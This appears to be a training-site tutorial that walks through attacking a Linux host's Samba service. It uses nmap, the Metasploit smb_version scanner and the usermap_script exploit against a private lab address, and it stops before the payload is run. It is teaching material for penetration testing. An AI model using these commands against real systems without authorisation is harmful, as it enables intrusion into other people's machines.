Hacking and gaining access to Linux by exploiting SAMBA service
Step 1
First, we need to find out the ports and services running on the target system. To find the open ports and services, the command is:
Command: nmap -sS -Pn -A 192.168.2.142

What should you learn next?

Step 2
Once you find the open ports and service like the samba port and service ready, get set for sending an exploit through that port to create a meterpreter session. To perform this attack, you need to open metasploit.

Step 3

Once you open metasploit, first we need to find the version of samba
Command: -msf> search scanner/samba
(This command used to finding the scanner parameter to find samba version)
Step 4
Once you find the scanners to find the samba version of the target, use the scanner parameter.
Command: msf> use auxiliary/scanner/smb/smb_version
(This command is used to set the scanner parameter)
Command 2: msfauxiliary(smb_version) > set RHOSTS 192.168.2.142
(This command is used to set the IPaddress of the remote host of which you need to find the version)
Command 3: exploit
Step 5
After finding the samba version, perform an attack and gain access to the linux system with the help of the Meterpertersession

Command: msf> use exploit/multi/samba/usermap_script
This is the exploit that we need to select to gain access to system
Command: msf exploit(usermap_script) > set RHOST 192.168.2.142
Free hour-long hacking course!
Learn how to hack and use AI in this free 1-hour course, led by Keatron Evans, 20-year cybersecurity veteran and VP of Portfolio Product and AI Strategy at Infosec!










